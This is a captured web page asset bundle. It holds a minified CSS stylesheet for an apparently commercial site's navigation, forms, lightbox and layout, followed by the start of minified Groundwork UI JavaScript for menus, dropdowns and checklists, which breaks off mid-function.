button.disabled{color:#ccbdd2;background:#b49ebd;border-color:#a88fb3;cursor:not-allowed;text-decoration:none;outline:0}.nav.yellow,.nav.yellow li[role=menu] ul{background-color:#f1c40f;color:#fff;border-color:#dab10d}.nav.yellow li[role=menu] ul a,.nav.yellow li[role=menu] ul button,.nav.yellow a,.nav.yellow button{background-color:#f1c40f;color:#fff;border-color:#dab10d}.nav.yellow li[role=menu] ul a.active,.nav.yellow li[role=menu] ul button.active,.nav.yellow a.active,.nav.yellow button.active,.nav.yellow li[role=menu] ul a:hover,.nav.yellow li[role=menu] ul button:hover,.nav.yellow a:hover,.nav.yellow button:hover,.nav.yellow li[role=menu] ul a:focus,.nav.yellow li[role=menu] ul button:focus,.nav.yellow a:focus,.nav.yellow button:focus{background:#dab10d;border-color:#c29d0b}.nav.yellow li[role=menu] ul a.disabled,.nav.yellow li[role=menu] ul button.disabled,.nav.yellow a.disabled,.nav.yellow button.disabled{color:#ebda94;background:#e3cb69;border-color:#e0c453;cursor:not-allowed;text-decoration:none;outline:0}.nav.orange,.nav.orange li[role=menu] ul{background-color:#e67e22;color:#fff;border-color:#d67118}.nav.orange li[role=menu] ul a,.nav.orange li[role=menu] ul button,.nav.orange a,.nav.orange button{background-color:#e67e22;color:#fff;border-color:#d67118}.nav.orange li[role=menu] ul a.active,.nav.orange li[role=menu] ul button.active,.nav.orange a.active,.nav.orange button.active,.nav.orange li[role=menu] ul a:hover,.nav.orange li[role=menu] ul button:hover,.nav.orange a:hover,.nav.orange button:hover,.nav.orange li[role=menu] ul a:focus,.nav.orange li[role=menu] ul button:focus,.nav.orange a:focus,.nav.orange button:focus{background:#d67118;border-color:#bf6516}.nav.orange li[role=menu] ul a.disabled,.nav.orange li[role=menu] ul button.disabled,.nav.orange a.disabled,.nav.orange button.disabled{color:#e7c2a0;background:#dda778;border-color:#d89a63;cursor:not-allowed;text-decoration:none;outline:0}.nav.red,.nav.red li[role=menu] ul{background-color:#e74c3c;color:#fff;border-color:#e43725}.nav.red li[role=menu] ul a,.nav.red li[role=menu] ul button,.nav.red a,.nav.red button{background-color:#e74c3c;color:#fff;border-color:#e43725}.nav.red li[role=menu] ul a.active,.nav.red li[role=menu] ul button.active,.nav.red a.active,.nav.red button.active,.nav.red li[role=menu] ul a:hover,.nav.red li[role=menu] ul button:hover,.nav.red a:hover,.nav.red button:hover,.nav.red li[role=menu] ul a:focus,.nav.red li[role=menu] ul button:focus,.nav.red a:focus,.nav.red button:focus{background:#e43725;border-color:#d62c1a}.nav.red li[role=menu] ul a.disabled,.nav.red li[role=menu] ul button.disabled,.nav.red a.disabled,.nav.red button.disabled{color:#ecbcb7;background:#e1968e;border-color:#dc837a;cursor:not-allowed;text-decoration:none;outline:0}.nav.pink,.nav.pink li[role=menu] ul{background-color:#f02475;color:#fff;border-color:#ea1067}.nav.pink li[role=menu] ul a,.nav.pink li[role=menu] ul button,.nav.pink a,.nav.pink button{background-color:#f02475;color:#fff;border-color:#ea1067}.nav.pink li[role=menu] ul a.active,.nav.pink li[role=menu] ul button.active,.nav.pink a.active,.nav.pink button.active,.nav.pink li[role=menu] ul a:hover,.nav.pink li[role=menu] ul button:hover,.nav.pink a:hover,.nav.pink button:hover,.nav.pink li[role=menu] ul a:focus,.nav.pink li[role=menu] ul button:focus,.nav.pink a:focus,.nav.pink button:focus{background:#ea1067;border-color:#d30e5c}.nav.pink li[role=menu] ul a.disabled,.nav.pink li[role=menu] ul button.disabled,.nav.pink a.disabled,.nav.pink button.disabled{color:#eea6c2;background:#e57ba5;border-color:#e16697;cursor:not-allowed;text-decoration:none;outline:0}.nav.turquoise,.nav.turquoise li[role=menu] ul{background-color:#1abc9c;color:#fff;border-color:#17a689}.nav.turquoise li[role=menu] ul a,.nav.turquoise li[role=menu] ul button,.nav.turquoise a,.nav.turquoise button{background-color:#1abc9c;color:#fff;border-color:#17a689}.nav.turquoise li[role=menu] ul a.active,.nav.turquoise li[role=menu] ul button.active,.nav.turquoise a.active,.nav.turquoise button.active,.nav.turquoise li[role=menu] ul a:hover,.nav.turquoise li[role=menu] ul button:hover,.nav.turquoise a:hover,.nav.turquoise button:hover,.nav.turquoise li[role=menu] ul a:focus,.nav.turquoise li[role=menu] ul button:focus,.nav.turquoise a:focus,.nav.turquoise button:focus{background:#17a689;border-color:#148f77}.nav.turquoise li[role=menu] ul a.disabled,.nav.turquoise li[role=menu] ul button.disabled,.nav.turquoise a.disabled,.nav.turquoise button.disabled{color:#7cdac7;background:#54ceb6;border-color:#40c9ae;cursor:not-allowed;text-decoration:none;outline:0}.nav.asphalt,.nav.asphalt li[role=menu] ul{background-color:#34495e;color:#fff;border-color:#2b3c4e}.nav.asphalt li[role=menu] ul a,.nav.asphalt li[role=menu] ul button,.nav.asphalt a,.nav.asphalt button{background-color:#34495e;color:#fff;border-color:#2b3c4e}.nav.asphalt li[role=menu] ul a.active,.nav.asphalt li[role=menu] ul button.active,.nav.asphalt a.active,.nav.asphalt button.active,.nav.asphalt li[role=menu] ul a:hover,.nav.asphalt li[role=menu] ul button:hover,.nav.asphalt a:hover,.nav.asphalt button:hover,.nav.asphalt li[role=menu] ul a:focus,.nav.asphalt li[role=menu] ul button:focus,.nav.asphalt a:focus,.nav.asphalt button:focus{background:#2b3c4e;border-color:#222f3d}.nav.asphalt li[role=menu] ul a.disabled,.nav.asphalt li[role=menu] ul button.disabled,.nav.asphalt a.disabled,.nav.asphalt button.disabled{color:#7e8993;background:#656f79;border-color:#5a626b;cursor:not-allowed;text-decoration:none;outline:0}.nav.charcoal,.nav.charcoal li[role=menu] ul{background-color:#383636;color:#fff;border-color:#2b2929}.nav.charcoal li[role=menu] ul a,.nav.charcoal li[role=menu] ul button,.nav.charcoal a,.nav.charcoal button{background-color:#383636;color:#fff;border-color:#2b2929}.nav.charcoal li[role=menu] ul a.active,.nav.charcoal li[role=menu] ul button.active,.nav.charcoal a.active,.nav.charcoal button.active,.nav.charcoal li[role=menu] ul a:hover,.nav.charcoal li[role=menu] ul button:hover,.nav.charcoal a:hover,.nav.charcoal button:hover,.nav.charcoal li[role=menu] ul a:focus,.nav.charcoal li[role=menu] ul button:focus,.nav.charcoal a:focus,.nav.charcoal button:focus{background:#2b2929;border-color:#1e1d1d}.nav.charcoal li[role=menu] ul a.disabled,.nav.charcoal li[role=menu] ul button.disabled,.nav.charcoal a.disabled,.nav.charcoal button.disabled{color:#777;background:#5d5d5d;border-color:#515151;cursor:not-allowed;text-decoration:none;outline:0}.nav.white,.nav.white li[role=menu] ul{background-color:#fff;color:#111;border-color:#f2f2f2}.nav.white li[role=menu] ul a,.nav.white li[role=menu] ul button,.nav.white a,.nav.white button{background-color:#fff;color:#111;border-color:#f2f2f2}.nav.white li[role=menu] ul a.active,.nav.white li[role=menu] ul button.active,.nav.white a.active,.nav.white button.active,.nav.white li[role=menu] ul a:hover,.nav.white li[role=menu] ul button:hover,.nav.white a:hover,.nav.white button:hover,.nav.white li[role=menu] ul a:focus,.nav.white li[role=menu] ul button:focus,.nav.white a:focus,.nav.white button:focus{background:#f2f2f2;border-color:#e6e6e6}.nav.white li[role=menu] ul a.disabled,.nav.white li[role=menu] ul button.disabled,.nav.white a.disabled,.nav.white button.disabled{color:#fff;background:#fff;border-color:#fff;cursor:not-allowed;text-decoration:none;outline:0}.nav.black,.nav.black li[role=menu] ul{background-color:#111;color:#fff;border-color:#040404}.nav.black li[role=menu] ul a,.nav.black li[role=menu] ul button,.nav.black a,.nav.black button{background-color:#111;color:#fff;border-color:#040404}.nav.black li[role=menu] ul a.active,.nav.black li[role=menu] ul button.active,.nav.black a.active,.nav.black button.active,.nav.black li[role=menu] ul a:hover,.nav.black li[role=menu] ul button:hover,.nav.black a:hover,.nav.black button:hover,.nav.black li[role=menu] ul a:focus,.nav.black li[role=menu] ul button:focus,.nav.black a:focus,.nav.black button:focus{background:#040404;border-color:#000}.nav.black li[role=menu] ul a.disabled,.nav.black li[role=menu] ul button.disabled,.nav.black a.disabled,.nav.black button.disabled{color:#515151;background:#373737;border-color:#2b2b2b;cursor:not-allowed;text-decoration:none;outline:0}.no-js .nav ul li:hover>ul,.no-js .nav ul li:focus>ul{display:block}.nav.green button.hamburger{color:#fff}.nav.green li[role=menu][aria-expanded=true]>a,.nav.green li[role=menu][aria-expanded=true]>button{background:#29b765;border-color:#25a25a;color:#fff}.nav.blue button.hamburger{color:#fff}.nav.blue li[role=menu][aria-expanded=true]>a,.nav.blue li[role=menu][aria-expanded=true]>button{background:#258cd1;border-color:#217dbb;color:#fff}.nav.purple button.hamburger{color:#fff}.nav.purple li[role=menu][aria-expanded=true]>a,.nav.purple li[role=menu][aria-expanded=true]>button{background:#8f4bab;border-color:#804399;color:#fff}.nav.yellow button.hamburger{color:#fff}.nav.yellow li[role=menu][aria-expanded=true]>a,.nav.yellow li[role=menu][aria-expanded=true]>button{background:#dab10d;border-color:#c29d0b;color:#fff}.nav.orange button.hamburger{color:#fff}.nav.orange li[role=menu][aria-expanded=true]>a,.nav.orange li[role=menu][aria-expanded=true]>button{background:#d67118;border-color:#bf6516;color:#fff}.nav.red button.hamburger{color:#fff}.nav.red li[role=menu][aria-expanded=true]>a,.nav.red li[role=menu][aria-expanded=true]>button{background:#e43725;border-color:#d62c1a;color:#fff}.nav.pink button.hamburger{color:#fff}.nav.pink li[role=menu][aria-expanded=true]>a,.nav.pink li[role=menu][aria-expanded=true]>button{background:#ea1067;border-color:#d30e5c;color:#fff}.nav.turquoise button.hamburger{color:#fff}.nav.turquoise li[role=menu][aria-expanded=true]>a,.nav.turquoise li[role=menu][aria-expanded=true]>button{background:#17a689;border-color:#148f77;color:#fff}.nav.asphalt button.hamburger{color:#fff}.nav.asphalt li[role=menu][aria-expanded=true]>a,.nav.asphalt li[role=menu][aria-expanded=true]>button{background:#2b3c4e;border-color:#222f3d;color:#fff}.nav.charcoal button.hamburger{color:#fff}.nav.charcoal li[role=menu][aria-expanded=true]>a,.nav.charcoal li[role=menu][aria-expanded=true]>button{background:#2b2929;border-color:#1e1d1d;color:#fff}.nav.white button.hamburger{color:#111}.nav.white li[role=menu][aria-expanded=true]>a,.nav.white li[role=menu][aria-expanded=true]>button{background:#f2f2f2;border-color:#e6e6e6;color:#111}.nav.black button.hamburger{color:#fff}.nav.black li[role=menu][aria-expanded=true]>a,.nav.black li[role=menu][aria-expanded=true]>button{background:#040404;border-color:#000;color:#fff}.nav.vertical>ul>li:first-child>a,.nav.vertical>ul>li:first-child>button{border-top-width:0}.nav.vertical>ul>li>a,.nav.vertical>ul>li>button{border-top-width:1px}.nav.vertical li li a,.nav.vertical li li button{text-indent:10px}.nav.vertical li li li a,.nav.vertical li li li button{text-indent:20px}.nav.vertical li[role=menu]>a:after,.nav.vertical li[role=menu]>button:after{content:"\e600"}.nav.vertical li[role=menu][aria-pressed=true]>a:after,.nav.vertical li[role=menu][aria-pressed=true]>button:after{content:"\e601"}.nav.vertical li li{-o-border-radius:0;border-radius:0}.nav.vertical li li:last-child a,.nav.vertical li li:last-child button{-o-border-radius:0;border-radius:0}.nav.vertical li li ul li:first-child a,.nav.vertical li li ul li:first-child button{-o-border-radius:0;border-radius:0}.nav li[role=menu]>a:after,.nav li[role=menu]>button:after{margin-left:.5em;content:"\f0d7";font-family:groundworksv1;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased}.nav li ul>li:first-child>a,.nav li ul>li:first-child>button{border-top-width:0}.nav li ul a,.nav li ul button{display:block;width:100%}.nav li li{float:none}.nav li li:last-child a,.nav li li:last-child button{-o-border-radius:0;border-radius:0}.nav li li[role=menu]>a:after,.nav li li[role=menu]>button:after{content:"\f0da"}.nav li li ul{top:0;left:100%;min-width:none;font-size:1em;-o-border-radius:0;border-radius:0}.nav li li ul li:first-child a,.nav li li ul li:first-child button{-o-border-radius:0;border-radius:0}.nav li li ul li:last-child a,.nav li li ul li:last-child button{-o-border-radius:0;border-radius:0}.nav ul[aria-expanded=true]{display:block}.nav>ul>li>a,.nav>ul>li>button{border-top-width:0}.nav>ul>li:first-child>a,.nav>ul>li:first-child>button{border-top-width:0}@font-face{font-family:groundworksv1;src:url(/fonts/groundworksv1.eot);src:url(/fonts/groundworksv1.eot?#iefix) format("embedded-opentype"),url(/fonts/groundworksv1.woff) format("woff"),url(/fonts/groundworksv1.ttf) format("truetype"),url(/fonts/groundworksv1.svg#groundworksv1_bolditalic) format("svg");font-weight:400;font-style:normal}@font-face{font-family:ptsans;src:url(/fonts/pts55f-webfont.eot);src:url(/fonts/pts55f-webfont.eot?#iefix) format("embedded-opentype"),url(/fonts/pts55f-webfont.svg#pt_sansregular) format("svg"),url(/fonts/pts55f-webfont.woff) format("woff"),url(/fonts/pts55f-webfont.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:ptsans;src:url(/fonts/pts56f-webfont.eot);src:url(/fonts/pts56f-webfont.eot?#iefix) format("embedded-opentype"),url(/fonts/pts56f-webfont.svg#pt_sansitalic) format("svg"),url(/fonts/pts56f-webfont.woff) format("woff"),url(/fonts/pts56f-webfont.ttf) format("truetype");font-weight:400;font-style:italic}@font-face{font-family:ptsans;src:url(/fonts/pts75f-webfont.eot);src:url(/fonts/pts75f-webfont.eot?#iefix) format("embedded-opentype"),url(/fonts/pts75f-webfont.svg#pt_sansbold) format("svg"),url(/fonts/pts75f-webfont.woff) format("woff"),url(/fonts/pts75f-webfont.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:ptsans;src:url(/fonts/pts76f-webfont.eot);src:url(/fonts/pts76f-webfont.eot?#iefix) format("embedded-opentype"),url(/fonts/pts76f-webfont.svg#pt_sansbold_italic) format("svg"),url(/fonts/pts76f-webfont.woff) format("woff"),url(/fonts/pts76f-webfont.ttf) format("truetype");font-weight:700;font-style:italic}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(/images/fancybox/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(/images/fancybox/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(/images/fancybox/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(/images/fancybox/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(/images/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(/images/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}strong,b{font-weight:700}em,i{font-style:italic}.content-sub{overflow:hidden}.content-sub h2{display:block;font-size:36px;line-height:76px;height:108px;background-color:#000;font-weight:400;border:0;padding:0;margin:0;color:#fff;font-weight:700;font-style:italic;text-align:center;font-family:ptsans,Helvetica,Arial,sans-serif,Arial,Helvetica,sans-serif;text-transform:uppercase;position:relative;z-index:0}.content-sub h2:after{display:block;width:160%;height:134px;background-color:#00aeef;content:" ";position:absolute;bottom:-95px;right:-30px;z-index:1;border-radius:50%}.lead_box{margin-top:-20px;font-family:ptsans,Helvetica,Arial,sans-serif,Arial,Helvetica,sans-serif;font-size:14px;line-height:20px;font-weight:700;text-align:left;color:#000;margin-left:auto;margin-right:auto;margin-bottom:20px;padding:0;width:260px;position:relative;z-index:2}.required.form_required_div.margin_bottom_10{text-align:center;color:#000;font-size:11px;font-weight:400}.form-cd-name-first,.form-cd-name-last{float:left;font-weight:400;width:50%}.form-cd-name-first input,.form-cd-name-last input{width:100%}.form-cd-name-first{padding-right:5px}.form_cd_question_container{clear:both;padding-top:10px}.form_cd_question_container .form_cd_responses>input{width:100%}.form_text,.form_textarea{border:1px solid #43ccff;height:35px;background:#0074a0;color:#fff;font-size:14px;padding:3px;font-family:sans-serif;font-weight:400}.form_text:active,.form_text:focus,.form_textarea:active,.form_textarea:focus{opacity:1;border-color:#fff;box-shadow:1px 1px 2px #015ca7}.form_cd_question,.form_cd_question.required{margin-bottom:2px}input[name=ImageAuthorization]{width:97px;height:30px;padding:3px;margin-top:2px}.form-auth-img{float:left;margin-right:10px}.form-auth-img img{width:110px;height:63px}.fm-auth-entry-container{float:left;width:80px;padding-left:10px}.lead_box .form_textarea{max-width:100%;min-width:100%;border:1px solid #43ccff;background:#0074a0;height:150px}.form_submit_container{padding-top:20px}.buttons{margin:0 auto;display:block;width:147px;height:35px;line-height:35px;font-size:18px;font-weight:400}.form-cd-name-desc{margin-top:2px}.form_cd_responses_under{margin:3px 0 0 20px}.form_img_notification{width:15px}.form_question{margin:0 0 3px;padding-top:5px}.form_responses{margin:0 0 10px 20px}.success_box{border:3px solid #dcdcfc;background:#f0f0fd;color:#03C;margin-bottom:6px}.success_box h3{color:#039;margin-bottom:0;margin-top:0}.form_validateerror{color:red}.form_validateerror_under{color:red;margin:1px 0 5px 20px}.error_box{border:3px solid #EE9B86;background:#FCDEDC;color:#C30;margin-bottom:6px;padding:5px}.error_box h3{color:#C00;margin-bottom:0;margin-top:0}.container{position:relative;*zoom:1}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}.white{background-color:#fff}.blue{background-color:#035573}.floatLeft{float:left}.floatRight{float:right}.clearFloats{clear:both}.wrap{*zoom:1}.wrap:before,.wrap:after{content:" ";display:table}.wrap:after{clear:both}.btn,.buttons{background-color:#000;border-radius:12px/48%;line-height:20px;padding:0 17px;color:#fff;text-align:center;text-decoration:none;box-shadow:inset 2px 2px 5px 0 rgba(255,255,255,.35),inset -2px -2px 5px 0 rgba(0,0,0,.35)}.btn:active,.buttons:active{box-shadow:inset -2px -2px 5px 0 rgba(255,255,255,.35),inset 2px 2px 5px 0 rgba(0,0,0,.35)}body{font-family:ptsans,Helvetica,Arial,sans-serif;font-size:14px;line-height:22px;color:#202020;background-color:#101010}.page{background-color:#fff;background-image:url(/images/bg.jpg);background-repeat:no-repeat;background-position:center 199px}.page.page-id-1{background-position:0 600px}h1,h2,h3,h4,h5,h6{font-weight:700;margin:0;padding:0}h1{font-size:30px;padding-bottom:15px;margin:20px 0;background-image:url(/images/h1-border.jpg);background-position:left bottom;background-repeat:repeat-x}h2{background-color:#e6e6e6;border:1px solid #ccc;padding:5px;font-size:18px;line-height:21px;color:#035573;margin:20px 0}h3{font-size:18px;line-height:21px;color:#035573;margin:20px 0}p{margin:1em 0}strong{color:#035573;font-size:18px}.content{margin-top:20px;background-color:#fff;*zoom:1}.content:before,.content:after{content:" ";display:table}.content:after{clear:both}.content-main{width:661px;float:left;padding:0 30px 30px}.content-sub{background-color:#00aeef;width:299px;float:left}.content-text ul{margin-left:20px}header{background-color:#f8f8f8;position:relative}header .container{height:199px}div[class*=bar-]{height:11px;position:absolute}.bar-top{top:0;border-bottom:1px solid #dadada}.bar-bottom{bottom:49px;border-top:1px solid #dadada}.nav-bg{position:absolute;bottom:0;height:49px}.logo{float:left;margin-top:30px}.motto{display:table;position:absolute;left:39%;top:33px;height:82px;background-image:url(/images/usa.png);background-repeat:no-repeat;background-position:center top;font-size:18px;line-height:24px;letter-spacing:-.05em;color:#00aeef;text-shadow:0 0 2px #fff;text-align:center;font-style:italic;font-weight:700;padding-top:17px}.motto p{margin:0}.contact{float:right;margin-top:58px;text-align:right}.contact .phone{font-size:36px;letter-spacing:-.05em;color:#000}.contact address{color:#606060;font-size:14px;line-height:18px;letter-spacing:-.05em}.nav-wrapper{position:absolute;bottom:0;height:49px;width:100%;z-index:10}.flexslider{*zoom:1;position:relative}.flexslider:before,.flexslider:after{content:" ";display:table}.flexslider:after{clear:both}.flexslider .banner{position:relative;background-repeat:no-repeat;background-position:center top;height:401px;box-shadow:inset 0 5px 10px rgba(0,0,0,.35),inset 0 -5px 10px rgba(0,0,0,.35);border-bottom:1px solid #767676}.flexslider .banner.banner1{background-image:url(/images/banner1.jpg)}.flexslider .banner.banner2{background-image:url(/images/banner2.jpg)}.flexslider .banner.banner3{background-image:url(/images/banner3.jpg)}.flexslider .banner.banner3 p{font-size:30px;line-height:25px;padding-top:20px;padding-bottom:20px}.flexslider .atmore{position:absolute;top:-115px;left:400px}.flexslider .textwrap{position:relative;top:213px}.flexslider .textwrap p{background-repeat:no-repeat;background-position:center top;text-align:center;font-size:45px;line-height:100px;font-weight:700;font-style:italic;text-shadow:2px 2px 3px rgba(0,0,0,.35);text-transform:uppercase;color:#fff;letter-spacing:-.05em;background-image:url(/images/banner-text.jpg);border:1px solid #fff;margin:0}.flexslider .textwrap .phone-bg{margin:0 auto;border-top:43px solid #000;border-left:90px solid transparent;border-right:90px solid transparent;height:0;width:550px}.flexslider .textwrap .phone-bg span{display:block;text-align:center;color:#f8ea3f;font-size:30px;letter-spacing:-.05em;font-weight:700;margin-top:-29px;text-transform:uppercase}.below-slider{height:1px;background-color:#dadada;margin-top:10px}div[class^=callout-]{width:225px;height:280px;position:relative;float:left;margin-top:20px;margin-right:20px;margin-bottom:30px;margin-left:0;box-shadow:2px 2px 8px 0 rgba(0,0,0,.25);background-image:-webkit-linear-gradient(#fff,#e6e6e6);background-image:linear-gradient(#fff,#e6e6e6);border:1px solid #fff;border-radius:8px;padding-bottom:25px}div[class^=callout-]:last-child{margin-right:0}div[class^=callout-] .title b{color:#00aeef}div[class^=callout-] h2{font-size:24px;letter-spacing:-.025em;line-height:62px;text-align:center;font-weight:400;background-color:transparent;margin:0;padding:0;color:#000;border:0}div[class^=callout-] p{text-align:center;padding:0 5px;font-size:13px;line-height:18px;letter-spacing:-.025em;margin-bottom:20px}div[class^=callout-]:nth-child(1) .coimg{background-position:0 0}div[class^=callout-]:nth-child(2) .coimg{background-position:-245px 0}div[class^=callout-]:nth-child(3) .coimg{background-position:-490px 0}div[class^=callout-]:nth-child(4) .coimg{background-image:url(/images/callout4.jpg);background-position:center top}.learn-more{font-size:12px;display:inline-block;position:absolute;left:70px;bottom:10px}.coimg{height:88px;background-image:url(/images/callouts.jpg);background-repeat:no-repeat;margin-bottom:20px;position:relative}.coimg:before,.coimg:after{display:block;content:" ";width:100%;height:20px;position:absolute;left:0}.coimg:before{background-image:url(/images/shadow-top.png);top:-20px}.coimg:after{background-image:url(/images/shadow-bottom.png);bottom:-20px}footer{background-color:#101010}footer .container{font-size:12px;padding:20px 0;color:#8c8d8d;position:relative;font-weight:700;text-transform:uppercase}.footer-contact-info{margin:0;color:#8c8d8d;width:960px;line-height:1.5em}.footer-contact-info .footer-phone-info{font-size:22px;font-weight:700;color:#8c8d8d;margin-bottom:20px}.footer-contact-info .footer-address-info{color:#8c8d8d;font-size:14px}.footer-disclaimer{color:#8c8d8d;font-size:14px}.footer-disclaimer a,.footer-disclaimer a:hover{color:#fff}.footer-links{*zoom:1;margin-bottom:20px}.footer-links:before,.footer-links:after{content:" ";display:table}.footer-links:after{clear:both}.footer-links a{float:left;color:#fff;text-align:center;padding:0 10px;line-height:27px;margin-right:5px;background-color:#202020;text-decoration:none}.footer-links a:visited{color:#fff}.footer-links a:hover{background-color:#fff;color:#202020}.footer-web-credit{margin-top:10px}.footer-web-credit a,.footer-web-credit a:visited{color:#8c8d8d}.footer-web-credit a:hover{color:#fff}.footer-logo{position:absolute;top:40px;right:0}.footer-logo a{display:block}.footer-logo a:hover{color:#fff}img[src*="/images/flotec"]{padding:10px;border:1px solid #d2d2d2}img[src*="/images/flotec"].floatLeft{margin:0 20px 0 0}.cap{font-weight:700;color:#035573}.whiteborder{padding:10px;border:1px solid #ccc}

--- FILE ---
content_type: text/javascript
request_url: https://flotecinc.com/cm/unifrontend/js/groundwork.all.js
body_size: 5582
content:
(function(){var a,b,c,d,e,f,g,h,i,j,k,l;$(function(){return $("body").on("click",".checklist:not([readonly]) li:not([readonly])",function(){return"true"===$(this).attr("aria-checked")||"true"===$(this).attr("data-checked")||"checked"===$(this).attr("checked")||$(this).hasClass("checked")||$(this).hasClass("completed")?$(this).attr("aria-checked","false"):$(this).attr("aria-checked","true"),$(this).removeClass("checked completed").removeAttr("data-checked checked")})}),$(function(){return $("body").on("click",".dismissible",function(){var a=this;return $(this).addClass("dismiss animated"),setTimeout(function(){return $(a).hide(250,function(){return $(this).remove()})},1e3)})}),$(window).on("load resize",function(){return h()}),h=function(){return $(".row.equalize").each(function(){var a,b,c;return a=$(this),c=0,b=!1,a.children().each(function(){var d;return d=$(this),d.css("minHeight","1px"),b=d.outerWidth()===a.outerWidth(),!b&&(d.hasClass("equal")||d.addClass("equal"),d.outerHeight()>c)?c=d.outerHeight():void 0}),b?void 0:a.children().css("min-height",c)})},$(function(){var a,b;return a=$("body"),b=[".error input",".error textarea",".invalid input",".invalid textarea","input.error","textarea.error","input.invalid","textarea.invalid",'input[aria-invalid="true"]','textarea[aria-invalid="true"]'].join(","),a.on("click",b,function(){return $(this).focus(),$(this).select()})}),$(function(){var a;return a=$("body"),$(".dropdown").each(function(){return"true"!==$(this).attr("aria-pressed")?($(this).attr("aria-pressed","false"),$(this).children("ul").attr({"aria-expanded":"false","aria-hidden":"true",role:"menu"})):void 0}),a.on("dropdown",function(a){var b,c;return b=$(a.target),$(".dropdown").not(b).attr("aria-pressed","false"),$(".dropdown").children("ul").attr({"aria-expanded":"false","aria-hidden":"true"}),c="true"===b.attr("aria-pressed")?"false":"true",b.attr("aria-pressed",c),b.children("ul").attr({"aria-expanded":!c,"aria-hidden":c})}),a.on("click",".dropdown",function(a){var b;return b=$(a.currentTarget),b.is("a")||b.is("button")||a.stopPropagation(),b.hasClass("focused")?b.removeClass("focused"):b.trigger("dropdown")}),a.on("click",function(){var a;return a=$('.dropdown[aria-pressed="true"]'),a.length?a.attr("aria-pressed","false"):void 0}),a.on("focusout",".dropdown li:last-child a,                        .dropdown li:last-child button",function(){return $('.dropdown[aria-pressed="true"]').attr("aria-pressed","false")})}),i=0,window.delayMenuClose="",window.delayNavigationClose="",a=function(){function a(a){this.index=i++,this.el=$(a),this.init()}return a.prototype.init=function(){return this.defaultLabel(),this.setupMarkers(),this.el.hasClass("nocollapse")?void 0:this.hamburgerHelper()},a.prototype.defaultLabel=function(){return this.el.hasClass("nocollapse")||void 0!==this.el.attr("title")?void 0:this.el.attr("title","Menu")},a.prototype.setupMarkers=function(){return this.el.find("ul").each(function(){return $(this).find("li").length?$(this).attr("role","menu"):void 0}),$(this.el).hasClass("vertical")||this.el.find("> ul").attr("role","menubar"),this.el.find("li").each(function(){return $(this).find("ul").length?$(this).attr("role","menu"):void 0})},a.prototype.hamburgerHelper=function(){return this.el.prepend('<button class="hamburger"></button>')},a}(),$(function(){var b,c,d;return b=function(){return $("body").on("mouseenter",'.nav:not(.vertical) li[role="menu"]',function(a){var b,c;return $(".nav:not(.vertical)").not(this).each(function(){return $(this).find("button.hamburger").is(":visible")?void 0:$(this).find('ul[aria-expanded="true"]').attr("aria-expanded","false")}),$(this).parents(".nav").find("button.hamburger").is(":visible")?void 